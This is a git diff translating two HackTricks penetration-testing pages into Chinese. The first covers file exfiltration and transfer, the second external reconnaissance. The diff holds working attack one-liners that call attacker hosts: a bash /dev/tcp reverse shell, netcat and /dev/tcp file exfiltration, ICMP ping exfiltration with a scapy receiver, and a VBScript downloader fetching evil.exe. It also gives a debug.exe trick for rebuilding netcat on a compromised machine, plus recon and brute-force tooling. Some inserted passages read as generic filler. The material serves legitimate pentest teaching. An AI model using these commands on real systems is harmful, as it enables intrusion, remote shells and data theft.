This command allows you to upload a file from your machine to the victim machine. Replace `/path/to/file` with the actual path of the file on your machine. Replace `attacker_port` with the port number you want to use for the connection.
|
||||
|
||||
### Execute command on victim
|
||||
|
||||
```bash
|
||||
echo "command" > /dev/tcp/attacker_ip/attacker_port
|
||||
```
|
||||
|
||||
This command allows you to execute a command on the victim machine. Replace `command` with the actual command you want to execute. Replace `attacker_ip` with your IP address and `attacker_port` with the port number you want to use for the connection.
|
||||
|
||||
### Reverse shell
|
||||
|
||||
```bash
|
||||
bash -i >& /dev/tcp/attacker_ip/attacker_port 0>&1
|
||||
```
|
||||
|
||||
This command establishes a reverse shell connection with the victim machine. Replace `attacker_ip` with your IP address and `attacker_port` with the port number you want to use for the connection.
|
||||
```bash
|
||||
nc -lvnp 80 > file #Inside attacker
|
||||
cat /path/file > /dev/tcp/10.10.10.10/80 #Inside victim
|
||||
```
|
||||
### 将文件上传到受害者计算机
|
||||
|
||||
### Upload file to victim
|
||||
To exfiltrate files from a victim's computer, you can use various methods depending on the access and privileges you have. Here are some common techniques:
|
||||
|
||||
#### 1. Web-based file upload vulnerabilities
|
||||
|
||||
If the victim's computer has a web application that allows file uploads, you can exploit any vulnerabilities in the upload functionality to upload your desired files. This could include bypassing file type restrictions, exploiting insecure file permissions, or leveraging other weaknesses in the upload process.
|
||||
|
||||
#### 2. Remote file inclusion (RFI)
|
||||
|
||||
If the victim's computer is vulnerable to remote file inclusion, you can upload a file to a remote server and then include it in a vulnerable script on the victim's computer. This allows you to execute arbitrary code and exfiltrate files to the remote server.
|
||||
|
||||
#### 3. Exploiting misconfigured cloud storage
|
||||
|
||||
If the victim's computer is connected to cloud storage services like AWS S3, Google Cloud Storage, or Dropbox, you can search for misconfigured permissions that allow public access to the storage buckets. Once you find a misconfigured bucket, you can upload your files to it and retrieve them later.
|
||||
|
||||
#### 4. Email-based exfiltration
|
||||
|
||||
If you have access to the victim's email account, you can simply attach the files you want to exfiltrate and send them to your own email address. This method is effective if the victim's email account is not properly secured.
|
||||
|
||||
#### 5. File transfer protocols
|
||||
|
||||
If you have remote access to the victim's computer, you can use file transfer protocols like FTP, SCP, or SMB to transfer files from the victim's computer to your own machine. This method requires authentication credentials or exploiting vulnerabilities in the file transfer service.
|
||||
|
||||
Remember, exfiltrating files from a victim's computer without proper authorization is illegal and unethical. Always ensure you have the necessary permissions and legal authorization before attempting any file exfiltration techniques.
|
||||
```bash
|
||||
nc -w5 -lvnp 80 < file_to_send.txt # Inside attacker
|
||||
# Inside victim
|
||||
exec 6< /dev/tcp/10.10.10.10/4444
|
||||
cat <&6 > file.txt
|
||||
```
|
||||
|
||||
thanks to **@BinaryShadow\_**
|
||||
感谢 **@BinaryShadow\_**
|
||||
|
||||
## **ICMP**
|
||||
|
||||
```bash
|
||||
# To exfiltrate the content of a file via pings you can do:
|
||||
xxd -p -c 4 /path/file/exfil | while read line; do ping -c 1 -p $line <IP attacker>; done
|
||||
|
|
@ -276,64 +650,193 @@ xxd -p -c 4 /path/file/exfil | while read line; do ping -c 1 -p $line <IP attack
|
|||
from scapy.all import *
|
||||
#This is ippsec receiver created in the HTB machine Mischief
|
||||
def process_packet(pkt):
|
||||
if pkt.haslayer(ICMP):
|
||||
if pkt[ICMP].type == 0:
|
||||
data = pkt[ICMP].load[-4:] #Read the 4bytes interesting
|
||||
print(f"{data.decode('utf-8')}", flush=True, end="")
|
||||
if pkt.haslayer(ICMP):
|
||||
if pkt[ICMP].type == 0:
|
||||
data = pkt[ICMP].load[-4:] #Read the 4bytes interesting
|
||||
print(f"{data.decode('utf-8')}", flush=True, end="")
|
||||
|
||||
sniff(iface="tun0", prn=process_packet)
|
||||
```
|
||||
|
||||
## **SMTP**
|
||||
|
||||
If you can send data to an SMTP server, you can create an SMTP to receive the data with python:
|
||||
|
||||
如果您可以将数据发送到SMTP服务器,您可以使用Python创建一个SMTP来接收数据:
|
||||
```bash
|
||||
sudo python -m smtpd -n -c DebuggingServer :25
|
||||
```
|
||||
|
||||
## TFTP
|
||||
|
||||
By default in XP and 2003 (in others it needs to be explicitly added during installation)
|
||||
|
||||
In Kali, **start TFTP server**:
|
||||
默认情况下,在XP和2003中(在其他系统中需要在安装过程中显式添加)
|
||||
|
||||
在Kali中,**启动TFTP服务器**:
|
||||
```bash
|
||||
#I didn't get this options working and I prefer the python option
|
||||
mkdir /tftp
|
||||
atftpd --daemon --port 69 /tftp
|
||||
cp /path/tp/nc.exe /tftp
|
||||
```
|
||||
**Python中的TFTP服务器:**
|
||||
|
||||
**TFTP server in python:**
|
||||
```python
|
||||
import socket
|
||||
import struct
|
||||
|
||||
def tftp_server():
|
||||
# 创建UDP套接字
|
||||
server_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
|
||||
server_socket.bind(('0.0.0.0', 69))
|
||||
|
||||
while True:
|
||||
# 接收客户端请求
|
||||
data, client_address = server_socket.recvfrom(516)
|
||||
opcode = struct.unpack('!H', data[:2])[0]
|
||||
|
||||
if opcode == 1:
|
||||
# 处理读请求
|
||||
filename = data[2:data.index(b'\x00', 2)].decode('utf-8')
|
||||
mode = data[data.index(b'\x00', 2) + 1:data.index(b'\x00', data.index(b'\x00', 2) + 1)].decode('utf-8')
|
||||
|
||||
# 读取文件内容
|
||||
try:
|
||||
with open(filename, 'rb') as file:
|
||||
file_data = file.read()
|
||||
except FileNotFoundError:
|
||||
error_packet = struct.pack('!HH', 5, 1) + b'File not found'
|
||||
server_socket.sendto(error_packet, client_address)
|
||||
continue
|
||||
|
||||
# 发送文件内容
|
||||
block_number = 1
|
||||
start_index = 0
|
||||
while start_index < len(file_data):
|
||||
end_index = start_index + 512
|
||||
data_packet = struct.pack('!HH', 3, block_number) + file_data[start_index:end_index]
|
||||
server_socket.sendto(data_packet, client_address)
|
||||
ack_packet, _ = server_socket.recvfrom(4)
|
||||
ack_block_number = struct.unpack('!HH', ack_packet[:4])[1]
|
||||
|
||||
if ack_block_number == block_number:
|
||||
block_number += 1
|
||||
start_index = end_index
|
||||
else:
|
||||
break
|
||||
|
||||
elif opcode == 2:
|
||||
# 处理写请求
|
||||
filename = data[2:data.index(b'\x00', 2)].decode('utf-8')
|
||||
mode = data[data.index(b'\x00', 2) + 1:data.index(b'\x00', data.index(b'\x00', 2) + 1)].decode('utf-8')
|
||||
|
||||
# 接收文件内容
|
||||
file_data = b''
|
||||
block_number = 0
|
||||
while True:
|
||||
ack_packet = struct.pack('!HH', 4, block_number)
|
||||
server_socket.sendto(ack_packet, client_address)
|
||||
data_packet, _ = server_socket.recvfrom(516)
|
||||
received_block_number = struct.unpack('!HH', data_packet[:4])[1]
|
||||
|
||||
if received_block_number == block_number + 1:
|
||||
file_data += data_packet[4:]
|
||||
block_number += 1
|
||||
if len(data_packet) < 516:
|
||||
break
|
||||
else:
|
||||
break
|
||||
|
||||
# 写入文件内容
|
||||
try:
|
||||
with open(filename, 'wb') as file:
|
||||
file.write(file_data)
|
||||
except:
|
||||
error_packet = struct.pack('!HH', 5, 2) + b'Access violation'
|
||||
server_socket.sendto(error_packet, client_address)
|
||||
continue
|
||||
|
||||
else:
|
||||
# 发送错误消息
|
||||
error_packet = struct.pack('!HH', 5, 4) + b'Illegal TFTP operation'
|
||||
server_socket.sendto(error_packet, client_address)
|
||||
|
||||
server_socket.close()
|
||||
|
||||
tftp_server()
|
||||
```
|
||||
```bash
|
||||
pip install ptftpd
|
||||
ptftpd -p 69 tap0 . # ptftp -p <PORT> <IFACE> <FOLDER>
|
||||
```
|
||||
|
||||
In **victim**, connect to the Kali server:
|
||||
|
||||
在**受害者**中,连接到Kali服务器:
|
||||
```bash
|
||||
tftp -i <KALI-IP> get nc.exe
|
||||
```
|
||||
|
||||
## PHP
|
||||
|
||||
Download a file with a PHP oneliner:
|
||||
|
||||
使用 PHP 一行代码下载文件:
|
||||
```bash
|
||||
echo "<?php file_put_contents('nameOfFile', fopen('http://192.168.1.102/file', 'r')); ?>" > down2.php
|
||||
```
|
||||
|
||||
## VBScript
|
||||
|
||||
VBScript(Visual Basic Scripting Edition)是一种基于Visual Basic的脚本语言,常用于Windows操作系统上的自动化任务和脚本编写。它可以通过Windows脚本宿主(如Windows Script Host)来执行。
|
||||
|
||||
### VBScript的数据泄露方法
|
||||
|
||||
VBScript可以使用多种方法将数据从目标系统中泄露出来。以下是一些常见的方法:
|
||||
|
||||
#### 1. 文件读取
|
||||
|
||||
使用VBScript可以读取目标系统上的文件内容。可以使用`FileSystemObject`对象的`OpenTextFile`方法来打开文件,并使用`ReadAll`方法读取文件的内容。
|
||||
|
||||
```vbscript
|
||||
Set objFSO = CreateObject("Scripting.FileSystemObject")
|
||||
Set objFile = objFSO.OpenTextFile("C:\path\to\file.txt", 1)
|
||||
strData = objFile.ReadAll
|
||||
objFile.Close
|
||||
```
|
||||
|
||||
#### 2. 网络请求
|
||||
|
||||
VBScript可以发送HTTP请求来将数据发送到远程服务器。可以使用`MSXML2.XMLHTTP`对象来发送GET或POST请求,并使用`responseText`属性获取响应内容。
|
||||
|
||||
```vbscript
|
||||
Set objHTTP = CreateObject("MSXML2.XMLHTTP")
|
||||
objHTTP.open "GET", "http://example.com/data", False
|
||||
objHTTP.send
|
||||
strResponse = objHTTP.responseText
|
||||
```
|
||||
|
||||
#### 3. 注册表读取
|
||||
|
||||
VBScript可以读取目标系统的注册表项,以获取敏感数据。可以使用`WScript.Shell`对象的`RegRead`方法来读取注册表项的值。
|
||||
|
||||
```vbscript
|
||||
Set objShell = CreateObject("WScript.Shell")
|
||||
strValue = objShell.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\SomeValue")
|
||||
```
|
||||
|
||||
#### 4. 输出到日志文件
|
||||
|
||||
VBScript可以将数据输出到日志文件中。可以使用`FileSystemObject`对象的`OpenTextFile`方法来创建或打开日志文件,并使用`WriteLine`方法将数据写入文件。
|
||||
|
||||
```vbscript
|
||||
Set objFSO = CreateObject("Scripting.FileSystemObject")
|
||||
Set objFile = objFSO.OpenTextFile("C:\path\to\log.txt", 8, True)
|
||||
objFile.WriteLine "Data to be logged"
|
||||
objFile.Close
|
||||
```
|
||||
|
||||
### 防御措施
|
||||
|
||||
为了防止VBScript的数据泄露,可以采取以下措施:
|
||||
|
||||
- 限制VBScript的执行权限,只允许受信任的脚本运行。
|
||||
- 定期审查系统中的VBScript脚本,确保没有包含敏感信息的代码。
|
||||
- 使用防火墙和入侵检测系统来监控和阻止异常的网络请求。
|
||||
- 限制对注册表的访问权限,只允许受信任的脚本读取注册表项。
|
||||
- 定期检查系统日志文件,以发现异常的数据输出行为。
|
||||
```bash
|
||||
Attacker> python -m SimpleHTTPServer 80
|
||||
```
|
||||
|
||||
**Victim**
|
||||
|
||||
**受害者**
|
||||
```bash
|
||||
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
|
||||
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
|
||||
|
|
@ -365,42 +868,37 @@ echo ts.Close >> wget.vbs
|
|||
```bash
|
||||
cscript wget.vbs http://10.11.0.5/evil.exe evil.exe
|
||||
```
|
||||
|
||||
## Debug.exe
|
||||
|
||||
This is a crazy technique that works on Windows 32 bit machines. The idea is to use the `debug.exe` program. It is used to inspect binaries, like a debugger. But it can also rebuild them from hex. So the idea is that we take binaries, like `netcat`. And then disassemble it into hex, paste it into a file on the compromised machine, and then assemble it with `debug.exe`.
|
||||
|
||||
`Debug.exe` can only assemble 64 kb. So we need to use files smaller than that. We can use upx to compress it even more. So let's do that:
|
||||
这是一种适用于 Windows 32 位机器的疯狂技术。思路是使用 `debug.exe` 程序。它用于检查二进制文件,就像一个调试器。但它也可以从十六进制重新构建它们。所以我们的想法是,我们拿到二进制文件,比如 `netcat`。然后将其反汇编为十六进制,在受损的机器上将其粘贴到一个文件中,然后使用 `debug.exe` 进行汇编。
|
||||
|
||||
`Debug.exe` 只能汇编 64 kb。所以我们需要使用小于该大小的文件。我们可以使用 upx 进一步压缩它。所以让我们这样做:
|
||||
```
|
||||
upx -9 nc.exe
|
||||
```
|
||||
|
||||
Now it only weighs 29 kb. Perfect. So now let's disassemble it:
|
||||
|
||||
现在它只有29 kb。完美。现在让我们对其进行反汇编:
|
||||
```
|
||||
wine exe2bat.exe nc.exe nc.txt
|
||||
```
|
||||
|
||||
Now we just copy-paste the text into our windows-shell. And it will automatically create a file called nc.exe
|
||||
现在我们只需将文本复制粘贴到我们的Windows shell中。它将自动创建一个名为nc.exe的文件。
|
||||
|
||||
## DNS
|
||||
|
||||
* [https://github.com/62726164/dns-exfil](https://github.com/62726164/dns-exfil)
|
||||
|
||||
<img src="../.gitbook/assets/image (620) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (21).png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
<img src="../.gitbook/assets/image (620) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (21).png" alt="" data-size="original">\
|
||||
**Bug赏金提示**:**注册**Intigriti,一个由黑客创建的高级Bug赏金平台!立即加入我们的[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达**$100,000**的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取最新版本的PEASS或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,58 +1,55 @@
|
|||
# External Recon Methodology
|
||||
# 外部侦察方法论
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?你想在 HackTricks 中看到你的**公司广告**吗?或者你想获得**PEASS 的最新版本或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**赏金漏洞提示**:**注册** Intigriti,一个由黑客创建的高级**赏金漏洞平台**!立即加入我们的[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达**$100,000**的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
## Assets discoveries
|
||||
## 资产发现
|
||||
|
||||
> So you were said that everything belonging to some company is inside the scope, and you want to figure out what this company actually owns.
|
||||
> 所以你被告知属于某家公司的一切都在范围内,你想弄清楚这家公司实际拥有什么。
|
||||
|
||||
The goal of this phase is to obtain all the **companies owned by the main company** and then all the **assets** of these companies. To do so, we are going to:
|
||||
这个阶段的目标是获取主要公司拥有的所有**子公司**,然后获取这些公司的**资产**。为此,我们将执行以下操作:
|
||||
|
||||
1. Find the acquisitions of the main company, this will give us the companies inside the scope.
|
||||
2. Find the ASN (if any) of each company, this will give us the IP ranges owned by each company
|
||||
3. Use reverse whois lookups to search for other entries (organisation names, domains...) related to the first one (this can be done recursively)
|
||||
4. Use other techniques like shodan `org`and `ssl`filters to search for other assets (the `ssl` trick can be done recursively).
|
||||
1. 找到主要公司的收购情况,这将给我们提供范围内的公司。
|
||||
2. 找到每个公司的 ASN(如果有),这将给我们提供每个公司拥有的 IP 范围。
|
||||
3. 使用反向 whois 查询来搜索与第一个查询相关的其他条目(组织名称、域名等)(可以递归执行此操作)。
|
||||
4. 使用其他技术,如 shodan 的 `org` 和 `ssl` 过滤器来搜索其他资产(`ssl` 技巧可以递归执行)。
|
||||
|
||||
### **Acquisitions**
|
||||
### **收购情况**
|
||||
|
||||
First of all, we need to know which **other companies are owned by the main company**.\
|
||||
One option is to visit [https://www.crunchbase.com/](https://www.crunchbase.com), **search** for the **main company**, and **click** on "**acquisitions**". There you will see other companies acquired by the main one.\
|
||||
Other option is to visit the **Wikipedia** page of the main company and search for **acquisitions**.
|
||||
首先,我们需要知道主要公司**收购的其他公司**。\
|
||||
一种选择是访问 [https://www.crunchbase.com/](https://www.crunchbase.com),**搜索**主要公司,并点击“**acquisitions**”。在那里,你将看到主要公司收购的其他公司。\
|
||||
另一种选择是访问主要公司的**维基百科**页面并搜索“**acquisitions**”。
|
||||
|
||||
> Ok, at this point you should know all the companies inside the scope. Lets figure out how to find their assets.
|
||||
> 好的,此时你应该知道范围内的所有公司。让我们弄清楚如何找到它们的资产。
|
||||
|
||||
### **ASNs**
|
||||
|
||||
An autonomous system number (**ASN**) is a **unique number** assigned to an **autonomous system** (AS) by the **Internet Assigned Numbers Authority (IANA)**.\
|
||||
An **AS** consists of **blocks** of **IP addresses** which have a distinctly defined policy for accessing external networks and are administered by a single organisation but may be made up of several operators.
|
||||
|
||||
It's interesting to find if the **company have assigned any ASN** to find its **IP ranges.** It will be interested to perform a **vulnerability test** against all the **hosts** inside the **scope** and **look for domains** inside these IPs.\
|
||||
You can **search** by company **name**, by **IP** or by **domain** in [**https://bgp.he.net/**](https://bgp.he.net)**.**\
|
||||
**Depending on the region of the company this links could be useful to gather more data:** [**AFRINIC**](https://www.afrinic.net) **(Africa),** [**Arin**](https://www.arin.net/about/welcome/region/)**(North America),** [**APNIC**](https://www.apnic.net) **(Asia),** [**LACNIC**](https://www.lacnic.net) **(Latin America),** [**RIPE NCC**](https://www.ripe.net) **(Europe). Anyway, probably all the** useful information **(IP ranges and Whois)** appears already in the first link.
|
||||
自治系统号(**ASN**)是由**互联网分配号码管理局(IANA)**分配给**自治系统**(AS)的**唯一号码**。\
|
||||
一个**AS**由**IP 地址块**组成,这些块具有明确定义的访问外部网络的策略,并由单个组织管理,但可能由多个运营商组成。
|
||||
|
||||
找出公司是否分配了任何 ASN 是有趣的,以找到其**IP 范围**。对范围内的所有**主机**执行**漏洞测试**,并查找这些 IP 内的域名是很有意义的。\
|
||||
你可以在 [**https://bgp.he.net/**](https://bgp.he.net) 中按公司**名称**、**IP** 或 **域名** 进行搜索。\
|
||||
**根据公司所在地区,这些链接可能对收集更多数据有用:**[**AFRINIC**](https://www.afrinic.net) **(非洲),**[**Arin**](https://www.arin.net/about/welcome/region/) **(北美),**[**APNIC**](https://www.apnic.net) **(亚洲),**[**LACNIC**](https://www.lacnic.net) **(拉丁美洲),**[**RIPE NCC**](https://www.ripe.net) **(欧洲)。无论如何,第一个链接中可能已经包含了所有有用的信息(IP 范围和 Whois)。**
|
||||
```bash
|
||||
#You can try "automate" this with amass, but it's not very recommended
|
||||
amass intel -org tesla
|
||||
amass intel -asn 8911,50313,394161
|
||||
```
|
||||
|
||||
Also, [**BBOT**](https://github.com/blacklanternsecurity/bbot)**'s** subdomain enumeration automatically aggregates and summarizes ASNs at the end of the scan.
|
||||
|
||||
此外,[**BBOT**](https://github.com/blacklanternsecurity/bbot)**的**子域名枚举会在扫描结束时自动汇总和总结ASNs。
|
||||
```bash
|
||||
bbot -t tesla.com -f subdomain-enum
|
||||
...
|
||||
|
|
@ -69,62 +66,59 @@ bbot -t tesla.com -f subdomain-enum
|
|||
[INFO] bbot.modules.asn: +----------+---------------------+--------------+----------------+----------------------------+-----------+
|
||||
|
||||
```
|
||||
你可以使用[http://asnlookup.com/](http://asnlookup.com)(它有免费的API)来查找组织的IP范围。\
|
||||
你可以使用[http://ipv4info.com/](http://ipv4info.com)来查找域名的IP和ASN。
|
||||
|
||||
You can find the IP ranges of an organisation also using [http://asnlookup.com/](http://asnlookup.com) (it has free API).\
|
||||
You can fins the IP and ASN of a domain using [http://ipv4info.com/](http://ipv4info.com).
|
||||
### **寻找漏洞**
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
此时,我们已经知道了**范围内的所有资产**,所以如果允许的话,你可以使用一些**漏洞扫描工具**(如Nessus、OpenVAS)对所有主机进行扫描。\
|
||||
此外,你还可以进行一些[**端口扫描**](../pentesting-network/#discovering-hosts-from-the-outside) **或使用像** shodan **这样的服务来查找**开放的端口**,根据你找到的内容,你应该在本书中查找如何对可能运行的多个服务进行渗透测试的方法。\
|
||||
**另外,值得一提的是,你还可以准备一些**默认的用户名**和**密码**列表,并尝试使用[https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray)对服务进行暴力破解。
|
||||
|
||||
At this point we known **all the assets inside the scope**, so if you are allowed you could launch some **vulnerability scanner** (Nessus, OpenVAS) over all the hosts.\
|
||||
Also, you could launch some [**port scans**](../pentesting-network/#discovering-hosts-from-the-outside) **or use services like** shodan **to find** open ports **and depending on what you find you should** take a look in this book to how to pentest several possible services running.\
|
||||
**Also, It could be worth it to mention that you can also prepare some** default username **and** passwords **lists and try to** bruteforce services with [https://github.com/x90skysn3k/brutespray](https://github.com/x90skysn3k/brutespray).
|
||||
## 域名
|
||||
|
||||
## Domains
|
||||
> 我们知道范围内的所有公司及其资产,现在是时候找出范围内的域名了。
|
||||
|
||||
> We know all the companies inside the scope and their assets, it's time to find the domains inside the scope.
|
||||
_请注意,在下面提供的技术中,你还可以找到子域名,这些信息不应被低估。_
|
||||
|
||||
_Please, note that in the following purposed techniques you can also find subdomains and that information shouldn't be underrated._
|
||||
首先,你应该寻找每个公司的**主域名**。例如,对于_Tesla Inc._,主域名将是_tesla.com_。
|
||||
|
||||
First of all you should look for the **main domain**(s) of each company. For example, for _Tesla Inc._ is going to be _tesla.com_.
|
||||
|
||||
### **Reverse DNS**
|
||||
|
||||
As you have found all the IP ranges of the domains you could try to perform **reverse dns lookups** on those **IPs to find more domains inside the scope**. Try to use some dns server of the victim or some well-known dns server (1.1.1.1, 8.8.8.8)
|
||||
### **反向DNS**
|
||||
|
||||
当你找到域名的所有IP范围后,你可以尝试对这些IP进行**反向DNS查找**,以找到范围内的更多域名。尝试使用受害者的某个DNS服务器或一些知名的DNS服务器(1.1.1.1、8.8.8.8)。
|
||||
```bash
|
||||
dnsrecon -r <DNS Range> -n <IP_DNS> #DNS reverse of all of the addresses
|
||||
dnsrecon -d facebook.com -r 157.240.221.35/24 #Using facebooks dns
|
||||
dnsrecon -r 157.240.221.35/24 -n 1.1.1.1 #Using cloudflares dns
|
||||
dnsrecon -r 157.240.221.35/24 -n 8.8.8.8 #Using google dns
|
||||
```
|
||||
为了使此功能正常工作,管理员必须手动启用PTR。\
|
||||
您还可以使用在线工具获取此信息:[http://ptrarchive.com/](http://ptrarchive.com)
|
||||
|
||||
For this to work, the administrator has to enable manually the PTR.\
|
||||
You can also use a online tool for this info: [http://ptrarchive.com/](http://ptrarchive.com)
|
||||
### **反向Whois(循环)**
|
||||
|
||||
### **Reverse Whois (loop)**
|
||||
在**whois**中,您可以找到许多有趣的**信息**,如**组织名称**、**地址**、**电子邮件**、电话号码等。但更有趣的是,如果您通过这些字段之一执行**反向Whois查找**(例如,其他whois注册表中出现相同的电子邮件),您可以找到与该公司相关的**更多资产**。\
|
||||
您可以使用在线工具,例如:
|
||||
|
||||
Inside a **whois** you can find a lot of interesting **information** like **organisation name**, **address**, **emails**, phone numbers... But which is even more interesting is that you can find **more assets related to the company** if you perform **reverse whois lookups by any of those fields** (for example other whois registries where the same email appears).\
|
||||
You can use online tools like:
|
||||
* [https://viewdns.info/reversewhois/](https://viewdns.info/reversewhois/) - **免费**
|
||||
* [https://domaineye.com/reverse-whois](https://domaineye.com/reverse-whois) - **免费**
|
||||
* [https://www.reversewhois.io/](https://www.reversewhois.io) - **免费**
|
||||
* [https://www.whoxy.com/](https://www.whoxy.com) - **免费** 网页,不免费API。
|
||||
